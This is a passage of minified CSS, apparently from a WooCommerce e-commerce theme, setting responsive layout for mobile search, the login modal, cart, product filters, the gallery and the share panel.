.col-xlg-5{width:41.66667%}.col-xlg-6{width:50%}.col-xlg-7{width:58.33333%}.col-xlg-8{width:66.66667%}.col-xlg-9{width:75%}.col-xlg-10{width:83.33333%}.col-xlg-11{width:91.66667%}.col-xlg-12{width:100%}}@media(max-width:1200px){.navbar-nav.megamenu li.aligned-fullwidth>.dropdown-menu{left:0;max-width:100%}.tbay-search-form .button-search{width:auto;font-size:20px}.cart-dropdown .text-cart{display:none}.caret:before{right:13px}.archive-full div.product:not(.style-stick):not(.style-carousel):not(.style-full) .information,.archive-full div.product:not(.style-stick):not(.style-carousel):not(.style-full) .image-mains{width:50%;padding:0 15px;float:left;position:relative}
.body-full-width .sidebar:not(.top-archive-content)>.widget{max-width:300px}.singular-shop div.product .flex-control-thumbs .slick-list li{margin:0 5px !important}.singular-shop div.product.style-stick #list-review-images li:nth-child(n+5){display:none}.woocommerce ul.order_details li{padding:0;border:0}.woocommerce ul.order_details li+li{margin-left:20px}#comments li.comment .children .children{padding:0}body.tbay-body-compare #yith-woocompare{overflow-y:hidden}}@media(min-width:992px) and (max-width:1200px){.woocommerce div.product form.cart:not(.grouped_form) .quantity{margin-right:10px}
.woocommerce div.product form.cart:not(.grouped_form) .quantity .name{display:none}.woocommerce div.product form.cart:not(.grouped_form) .group-button{margin-left:10px}}@media(min-width:992px){.woocommerce .woocommerce-form-login,.woocommerce .checkout_coupon{max-width:570px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details>li{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(min-width:480px) and (max-width:1200px){#sidebar-shop-left,#sidebar-shop-right{max-width:300px}
}@media(max-width:1199px){.topbar-device-mobile.active-home-icon .active-mobile,body.woocommerce-page .topbar-device-mobile .active-mobile,.topbar-mobile-history{max-width:30px}#tbay-main-content.mm-slideout{z-index:unset}.wrapper-container{padding-top:50px}.tbay-search-mobile .form-group .input-group{display:flex;border:0;border-bottom:1px solid #e5e5e5 !important}.tbay-search-mobile .form-group .input-group .button-search-cancel{width:0;pointer-events:none;visibility:hidden;z-index:10;position:relative}
.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active{width:auto;pointer-events:all;visibility:visible;padding:0 10px;min-width:50px;border-right:1px solid #e5e5e5;text-align:center}.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active i{font-weight:normal;font-size:21px;display:block;line-height:49px;color:#000}.tbay-search-mobile .form-group .input-group .button-group{background:#ca0815;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;text-align:center;width:auto}
.tbay-search-mobile .form-group .input-group .button-group .button-search.icon{font-size:15px;line-height:49px;width:50px;color:#fff;background:inherit;margin:0}.tbay-search-mobile .form-group .input-group .button-group .button-search.icon i{font-weight:normal;font-size:18px;line-height:47px;padding-top:2px;padding-left:1px;display:block}.tbay-search-mobile .form-group .input-group .tbay-search{min-width:0;padding:0 0 0 15px;font-size:16px;width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.tbay-search-mobile .button-search:not(.icon){padding:0 10px;line-height:47px !important}.tbay-search-mobile .SumoSelect>.optWrapper.isFloating{background:unset;position:static;border:0;display:inline-block}.tbay-search-mobile .select-category{width:100%;display:none}.tbay-search-mobile .sumo_product_cat .SelectBox,.tbay-search-mobile .sumo_category .SelectBox{display:none}.tbay-search-mobile .sumo_product_cat .optWrapper,.tbay-search-mobile .sumo_category .optWrapper{background:unset;position:static;border:0;display:inline-block}
.tbay-search-mobile .sumo_product_cat .optWrapper .options,.tbay-search-mobile .sumo_category .optWrapper .options{display:inline-block;width:100%;max-height:unset}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt,.tbay-search-mobile .sumo_category .optWrapper .options li.opt{float:left;border:1px solid #ddd;padding:0 15px !important;background:#fff !important;margin:0 10px 10px 0;line-height:38px;color:#888}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected{border-color:#ca0815;color:#ca0815}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:first-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:first-child{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child{border-bottom:1px solid #ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected{border-color:#ca0815}.tbay-filter{position:relative;border:0 !important;padding:0;margin-bottom:0 !important;text-align:right}.tbay-filter .woocommerce-result-count{margin:15px 0 0 !important;width:100%;font-size:14px;padding-top:5px;border-top:1px solid #e5e5e5;color:#888;float:left;text-align:left;line-height:32px}.tbay-filter .display-mode-warpper{margin:0 !important;position:relative;z-index:100;float:none !important;display:inline-block;vertical-align:middle}
.tbay-filter .woocommerce-ordering{line-height:30px;margin:0 0 0 13px;float:none;display:inline-block;vertical-align:middle;height:30px}.tbay-filter .woocommerce-ordering:after{content:'\e94f';font-family:'linearicons';font-size:20px;line-height:inherit;display:inline-block;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.tbay-filter .woocommerce-ordering .SumoSelect{position:absolute;top:0;bottom:0;left:0;right:0;border:0;margin:0;line-height:inherit;padding:0;font-size:0;z-index:10;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
.tbay-filter .woocommerce-ordering .SumoSelect>.optWrapper:not(.isFloating){position:absolute;width:auto;margin:0;left:auto;right:0}.tbay-filter .woocommerce-ordering select{font-size:0}.tbay-filter .woocommerce-ordering label{display:none}.tbay-filter .woocommerce-ordering option{font-size:14px}.tbay-filter .display-mode-btn{margin-right:18px}.tbay-filter form.woocommerce-fillter{float:none;display:inline-block}.tbay-filter form.woocommerce-fillter .SumoSelect{border-right:0;border-left:1px solid #e5e5e5}
.tbay-filter form.woocommerce-fillter:last-child .SumoSelect{border-right:1px solid #e5e5e5}.tbay-filter .SumoSelect{padding:0 5px}.tbay-filter .SumoSelect>.CaptionCont>span{padding-right:15px}#custom-login-wrapper{top:0;left:0;right:0;bottom:0;z-index:-1;display:block !important;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}#custom-login-wrapper .modal-content{margin-top:0;height:100vh;border:0}#custom-login-wrapper .modal-content .modal-header{top:0;left:0;right:auto}
#custom-login-wrapper .modal-content .modal-body{padding:0}#custom-login-wrapper .modal-content .modal-body .tab-content{padding:40px 15px}#custom-login-wrapper .modal-content .modal-body .nav-tabs{padding-left:50px;margin-bottom:0;border-bottom:1px solid #e5e5e5}#custom-login-wrapper .modal-content .modal-body .nav-tabs li{width:50%;float:left;border-left:1px solid #e5e5e5;background:#f5f5f5;margin:0 !important}#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active{background:#fff}
#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a{color:#ca0815}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a{font-size:14px;padding:15px 10px;color:#888}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a i{margin-right:7px}#custom-login-wrapper .modal-dialog{width:100%;top:0;margin:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}
#custom-login-wrapper.in{z-index:9999;opacity:1;filter:alpha(opacity=100);pointer-events:all}#custom-login-wrapper.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}#custom-login-wrapper .btn-close{left:17px;right:auto;top:13px;border:0;width:auto}#custom-login-wrapper .btn-close:focus{outline:0}
#custom-login-wrapper .btn-close i{width:auto;font-size:18px;font-weight:normal}.active-search-mobile .tbay-search-mobile .select-category,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .select-category{display:block}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions{top:100%;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div{margin:0;padding:15px}
.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div.view-all-products{margin-top:7px;text-align:left;color:#000}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div:last-child,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div:last-child{margin-bottom:120px}.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count{color:#ca0815}
.active-search-mobile .tbay-search-mobile .suggestion-title,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title{color:#000}.active-search-mobile .tbay-search-mobile .suggestion-title.no-found-msg,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title.no-found-msg{padding:24px 0;color:#888}.active-search-mobile .mm-panels,.active-search-mobile .mm-navbar_tabs,.active-search-mobile .mmenu-account,#tbay-mobile-menu-navbar.search-mobile-focus .mm-panels,#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbar_tabs,#tbay-mobile-menu-navbar.search-mobile-focus .mmenu-account{display:none}
.active-search-mobile .mm-searchfield,#tbay-mobile-menu-navbar.search-mobile-focus .mm-searchfield{height:100vh}.active-search-mobile .SumoSelect>.optWrapper.isFloating>.options,#tbay-mobile-menu-navbar.search-mobile-focus .SumoSelect>.optWrapper.isFloating>.options{-webkit-box-shadow:none;box-shadow:none}.active-search-mobile .select-category.input-group-addon,#tbay-mobile-menu-navbar.search-mobile-focus .select-category.input-group-addon{border:0;background:#fff;text-align:left;padding:18px 15px}
#tbay-mobile-menu-navbar.search-mobile-focus{width:100%;max-width:100%}#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbars_bottom{display:none}#tbay-mobile-menu-navbar .mmenu-account{padding:26px 15px 20px;text-align:left;background:#f5f5f5}#tbay-mobile-menu-navbar .mmenu-account ul li{padding:7px 0}#tbay-mobile-menu-navbar .mmenu-account ul li a{color:#000}#tbay-mobile-menu-navbar .mmenu-account ul li a i{display:inline-block;min-width:39px;font-size:16px;color:#888}.topbar-device-mobile form.woocommerce-fillter{margin:0 auto 0 24px;display:block}
.topbar-device-mobile form.woocommerce-fillter select{height:50px;-webkit-appearance:menulist}.topbar-device-mobile form.woocommerce-fillter option{text-align:center}.topbar-device-mobile>form.woocommerce-fillter{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:calc(100% - 130px);-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.topbar-device-mobile>form.woocommerce-fillter select{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none;background-color:white;background-image:url([data-uri]);background-position:right center;background-repeat:no-repeat;padding-right:1.5em;font-size:16px}
.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form{position:fixed;top:0;left:0;right:0;bottom:50px;background:#fff;z-index:-1;padding:0;margin:0;display:block;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel{width:auto;pointer-events:all;visibility:visible;padding:0 10px;min-width:50px;border-right:1px solid #ddd;text-align:center}
.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel i{font-weight:normal;font-size:21px;display:block;line-height:49px}.topbar-device-mobile .search-device.active-search-mobile .tbay-search-mobile.tbay-search-form{bottom:0;z-index:9999;opacity:1;filter:alpha(opacity=100);pointer-events:all}.sidebar{padding-top:50px}.tbay-menu-category{position:relative}.tbay-menu-category.navbar-nav>li{position:static}.yith-wfbt-submit-block{margin-top:20px;margin-left:50px}
.yith-wfbt-submit-block .price_text>span{display:inline-block}}@media(max-width:1024px){.tbay-product-category .topbar-device-mobile .topbar-title{display:none}.top-cart .heading-title{font-size:24px;line-height:30px}.top-cart .widget-header-cart{padding:20px 0;z-index:111}.top-cart .widget-header-cart>span{margin-top:15px;line-height:normal}.top-cart .dropdown-content{padding:0 20px 30px}.top-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:20px;right:20px;bottom:0;top:72px;overflow:hidden;border-color:inherit;box-sizing:border-box}
.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:157px;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}
.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0;padding:10px 0 15px;margin:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{font-size:40px}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods input[type=radio]{margin-right:5px !important;margin-left:0 !important}.contact-info i{line-height:35px}.content-about .tbay-addon.tbay-addon-video{padding:0}.woocommerce .woocommerce-product-rating,body .woocommerce-product-rating{margin:0 !important}
.image-mains .show-mobile{position:absolute;top:30px;right:45px;z-index:200;margin:0 !important}.image-mains .show-mobile>div{text-align:center;float:left;margin:0}.image-mains .show-mobile>div i{font-size:18px !important;margin:0 !important;float:none !important;line-height:35px !important;width:35px;vertical-align:middle !important;border:1px solid #fff;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.image-mains .show-mobile>div+div{margin-left:10px}
.image-mains .show-mobile>div .yith-compare a{font-size:0 !important}.image-mains .show-mobile>div .yith-compare a:before{font-size:14px;margin:0;line-height:1}.image-mains .show-mobile>div .yith-wcwl-wishlistexistsbrowse.show i{color:#ca0815}.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist span span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist>div.show a>span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist>div.show a>span{display:none}
.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist>div.show.yith-wcwl-add-button a>span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist>div.show.yith-wcwl-add-button a>span{display:block}.image-mains .woo-share-mobile.open .share-content:after{opacity:1;filter:alpha(opacity=100);z-index:2;pointer-events:unset}.image-mains .woo-share-mobile.open .share-content .content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);pointer-events:all}
.image-mains .woo-share-mobile.open .share-content .content#_no-clickjacking-0{opacity:1 !important;filter:alpha(opacity=100) !important}.image-mains .woo-share-mobile>.btn-share{background:transparent !important;border:0;padding:0;line-height:inherit}.image-mains .woo-share-mobile>.btn-share:before{display:none}.image-mains .share-content:after{content:"";left:0;top:0;background:rgba(0,0,0,0.6);position:fixed;width:100vw;height:100vh;z-index:0;opacity:0;filter:alpha(opacity=0);pointer-events:none}
.image-mains .share-content .content{position:fixed;padding:0 15px 15px;right:0;width:100vw;margin-right:0;background:#fff;display:flex;flex-direction:column;top:50px;z-index:3;opacity:0;filter:alpha(opacity=0);-webkit-transition:transform 400ms ease-in,opacity 400ms ease-in;-o-transition:transform 400ms ease-in,opacity 400ms ease-in;transition:transform 400ms ease-in,opacity 400ms ease-in;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);pointer-events:none}
.image-mains .share-content .content .addthis_inline_share_toolbox{display:inherit}.image-mains .share-content .content#_no-clickjacking-0{opacity:0 !important;filter:alpha(opacity=0) !important}.image-mains .share-content .share-header{text-align:left;margin:30px 0 10px}.image-mains .share-content .share-header>*{display:inline-block}.image-mains .share-content .share-header .share-title{font-size:14px;font-weight:normal;color:#888;margin:0}.image-mains .share-content .share-header .share-close{float:right;margin-top:-8px;cursor:pointer;border:1px solid #e5e5e5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;width:35px;height:35px;text-align:center}
.outofstock .woocommerce-product-details__short-description p{margin-bottom:10px}.tbay-addon-features .inner{border:0;display:block;text-align:center}.tbay-addon-features .inner>div{display:block;padding:0}.sidebar .tbay-addon-features .fbox-icon{padding:0}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{line-height:40px;margin-bottom:7px}}body.admin-bar .image-mains .share-content .content{top:82px}@media(max-width:1024px) and (min-width:992px){.singular-shop .summary-left{padding-top:50px}
.image-mains .flex-control-thumbs{padding:0 78px !important}.flex-control-nav>.slick-arrow{right:35px !important}.flex-control-nav>.slick-arrow.owl-prev{right:auto !important;left:35px !important}.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow{right:20px !important}.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow.owl-prev{right:auto !important;left:20px !important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:104px !important}
.recent-view{padding-left:0}}@media(max-width:1024px) and (min-width:768px){.contact-info li{font-size:14px;line-height:35px}.contact-info li i{margin-right:5px}.tbay-footer .menu.treeview li>a{line-height:35px}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{margin-bottom:10px}.tbay-footer .tbay-addon-social .social{margin-top:20px}.tbay-footer .tbay-addon-social .social.style3{margin:0}}@media(min-width:992px){.tbay-addon-products .has-title,.tbay-addon-categoriestabs .has-title{display:flex;align-items:center}
.tbay-addon-products .has-title h3,.tbay-addon-categoriestabs .has-title h3{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:40%}.tbay-addon-products .has-title ul,.tbay-addon-categoriestabs .has-title ul{text-align:right;-webkit-box-flex:6;-moz-box-flex:6;-webkit-flex:6;-ms-flex:6;flex:6;max-width:60%;white-space:nowrap;overflow:hidden;overflow-x:auto}.tbay-addon-products .has-title ul>li,.tbay-addon-categoriestabs .has-title ul>li{float:none;display:inline-block}.tbay-addon-instagram .tbay-addon-title ~ .btn-follow{position:absolute;top:10px;right:-4px;left:auto;margin:0}
.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs{padding:0 35px !important}#custom-login-wrapper .modal-dialog{max-width:470px}}@media(min-width:768px){.elements #tbay-main-content .tbay-addon.tbay-addon-text-heading .tbay-addon-title{text-align:center;font-size:30px;margin:0}.shop_table.cart .cart_item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.shop_table.cart .cart_item.head>span.product-info{padding-left:75px;margin-right:-75px;justify-content:left}.shop_table.cart .cart_item>span{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center}
.shop_table.cart .cart_item>span.product-info{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.shop_table.cart .cart_item>span.product-remove{-webkit-box-flex:.3;-moz-box-flex:.3;-webkit-flex:.3;-ms-flex:.3;flex:.3}.shop_table.cart .cart_item:not(.head)>span.product-info{justify-content:unset}.comment-respond,div#new-answer-header{max-width:570px;clear:both}.tbay-addon-video .tbay-addon-content .modal-dialog{width:800px}}@media(max-width:1199px) and (min-width:1025px){#shop-now.has-buy-now .tbay-buy-now.button{margin-right:-50px}
}@media(max-width:1199px) and (min-width:783px){body.admin-bar .topbar-device-mobile,body.admin-bar .topbar-device-mobile .top-cart .sidebar-right.active .dropdown-content,body.admin-bar .filter-mobile .content,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form{top:32px}}@media(max-width:992px){.term-wrapper>div{padding:0 50px}}@media(max-width:991px){#tbay-customize-footer{padding-bottom:46px}.style-stick:not(.active-stick) #shop-now.has-buy-now .tbay-buy-now{margin:0 0 0 15px}
.row .sticky-spacer{display:none !important}.style-stick:not(.active-stick) #shop-now.has-buy-now .group-button .tbay-compare{display:inline-block}.cart-dropdown .cart-icon{color:#000 !important}.archive-shop .page-title{font-size:16px}.sidebar:not(.top-archive-content){margin-top:20px}.woof_products_top_panel{margin:0}body.search-results .page-title{display:none}.woof_radio_term_reset_visible{display:inline-block !important}.tbay-search-form .SumoSelect .SumoUnder{display:none}.footer-device-mobile ~ #tbay-footer .tbay-copyright,body:not(.mobile-hidden-footer) #tbay-footer .tbay-copyright{padding-bottom:90px !important}
.tbay-breadscrumb{padding:0}.tbay-breadscrumb.show-title .breadscrumb-inner{padding:0}.singular-shop div.product:not(.style-centered):not(.style-carousel) .image-mains,.singular-shop div.product:not(.style-centered):not(.style-carousel) .information{width:100% !important;padding-left:15px !important;padding-right:15px !important}.singular-shop div.product:not(.style-centered):not(.style-carousel) .information{margin-top:23px;position:unset !important}.singular-shop div.product.style-carousel .information{padding-top:20px;margin-top:20px}
.singular-shop div.product .btn-size-guide{margin:0;margin-left:10px;float:left}.singular-shop div.product .single_variation_wrap .single_variation{padding:7px 0 20px}.singular-shop div.product .single_variation_wrap .single_variation:before,.singular-shop div.product .single_variation_wrap .single_variation:after{content:" ";display:table}.singular-shop div.product .single_variation_wrap .single_variation:after{clear:both}.singular-shop div.product .single_variation_wrap .woocommerce-variation-availability,.singular-shop div.product .single_variation_wrap .woocommerce-variation-price{display:inline-block;line-height:inherit}
.singular-shop div.product .single_variation_wrap .woocommerce-variation-price{margin-left:0;margin-right:10px}#reviews .review-summary-total{border:0;text-align:center;margin-bottom:20px}.tbay-addon .tbay-addon-title,.tbay-addon .tbay-addon-heading{font-size:23px;margin-bottom:10px;text-align:center}.tbay-addon .tbay-addon-title .subtitle,.tbay-addon .tbay-addon-heading .subtitle{font-size:14px;margin:0}.nav-tabs{-webkit-box-align:center;align-items:center;white-space:nowrap;display:block !important;overflow-x:auto !important;overflow-y:hidden}
.single-sticky{display:flex;flex-direction:column}.single-sticky>*,.single-sticky .row>*{position:static !important;height:auto !important}.single-sticky .image-mains-center{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}.single-sticky .summary-left{margin:20px 0}.tbay-addon-newsletter.tbay-addon{display:block;padding:20px;background:#f5f5f5;background-image:none !important}.tbay-addon-newsletter.tbay-addon.tbay-element{padding:0;background:transparent;display:flex}
.tbay-addon-newsletter.tbay-addon>h3,.tbay-addon-newsletter.tbay-addon>div{float:none;width:auto;text-align:center}.tbay-addon-newsletter.tbay-addon .input-group{margin:0 !important}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{margin-bottom:10px}#sticky-menu-bar{display:none}.post-list.position-image-row .post .entry-header{padding:20px 0 0}.single-post .entry-title{font-size:24px}.track_order .form-row{width:100% !important}.woocommerce-customer-details .woocommerce-columns--addresses>div{width:100% !important}
.woocommerce-customer-details .woocommerce-columns--addresses>div.col-2{margin-top:30px}.plainoverlay,#woof_svg_load_container{z-index:10000 !important}.wishlist-empty{padding:0 15px}.cart-collaterals{margin-top:30px}.cart_totals table tr td,.cart_totals table * tr td{padding:0 25px !important}.checkout .review-wrapper{margin-top:30px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{padding:15px}
.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{line-height:32px}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{padding:0 15px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{text-transform:inherit}.contact-wrapper{margin-bottom:30px}}@media(max-width:782px){body.admin-bar .topbar-device-mobile{top:46px}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .top-cart .dropdown-content{top:46px}
body.admin-bar .wrapper-container{padding-top:96px}body.admin-bar .image-mains .share-content .content{top:96px}}@media(min-width:700px) and (max-width:991px){.image-mains .flex-control-thumbs{padding:0 200px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:185px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{left:185px;right:auto}}@media(min-width:768px) and (max-width:991px){.entry-title{font-size:18px;line-height:26px}.shop_table .cart_item>span:not(.product-thumbnail){padding:0 5px !important;font-size:14px;-webkit-box-flex:.8;-moz-box-flex:.8;-webkit-flex:.8;-ms-flex:.8;flex:.8}
.single-post .entry-meta-list>li span{display:none}.ajax-filter-sidebar .woof_redraw_zone{display:block}.ajax-filter-sidebar .woof_redraw_zone>.woof_container{float:left;width:33.33%}.ajax-filter-sidebar .woof_redraw_zone>.woof_container:nth-child(3n+1){clear:both}.tbay-filter .display-mode-warpper{float:right;margin-left:10px;margin-right:0}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:145px !important}
.tbay-addon-features .row.grid{justify-content:center}}@media(max-width:768px){.dokan-warranty-request-wrap form{overflow:auto}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:transparent}
.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:block;border:0 !important}.woocommerce .cart_totals table.shop_table_responsive tr td,.woocommerce-page .cart_totals table.shop_table_responsive tr td{border:0 !important}}@media(max-width:991px){.woocommerce .product-block.v2 span.onsale{top:15px;left:15px}}@media(min-width:768px){.product-block.v2 .stock-flash-sale>span{position:static;display:block;margin-top:10px}}@media(min-width:768px){.tbay-addon-products:not(.tbay-addon-vertical) .row.grid .product-block.v3{padding-bottom:30px}
}.tbay-homepage-demo .topbar-device-mobile>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-homepage-demo .topbar-device-mobile>div.top-right-mobile{max-width:unset;margin-left:auto}.topbar-device-mobile{position:fixed;top:0;left:0;z-index:1001;background:#fff;padding:0 15px;width:100%;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);box-shadow:0 0 8px rgba(0,0,0,0.1)}
.topbar-device-mobile.active-home-icon .topbar-title{text-align:left;max-width:calc(100% - 145px);margin:0 auto}.topbar-device-mobile.active-home-icon .top-right-mobile{max-width:100px;margin-left:auto}.topbar-device-mobile>div,.topbar-device-mobile form{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.topbar-device-mobile>.mobile-logo+.top-right-mobile{max-width:70px;margin-left:-40px}.topbar-device-mobile .topbar-mobile-history a{width:45px;margin-left:-15px;text-align:center;display:inline-block}
.topbar-device-mobile .btn{border:0;padding:0}.topbar-device-mobile .active-mobile a,.topbar-device-mobile .active-mobile button{color:#323232}.topbar-device-mobile .cart_empty .total{margin-top:5px}.topbar-device-mobile .top-cart a.wc-continue{background:#ca0815;border-color:#ca0815;color:#fff}.topbar-device-mobile .top-cart a.wc-continue:hover{color:#fff}.topbar-device-mobile i{font-size:20px;display:block;line-height:50px}.topbar-device-mobile .mini_cart_inner i{line-height:normal}.topbar-device-mobile .search-device .search-icon{display:inline-block;padding:0 10px}
.topbar-device-mobile .search-device .search-icon i{font-weight:normal}.topbar-device-mobile .topbar-title{margin:0 0 0 24px;line-height:50px;text-align:center;font-size:15px;font-weight:500;height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:calc(100% - 130px);-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.topbar-device-mobile .topbar-icon-home a{width:30px;display:inherit;text-align:center}.topbar-device-mobile .active-mobile .btn-danger{background-color:transparent;border:0;font-size:24px;margin-left:-21px;margin-right:0;width:60px}
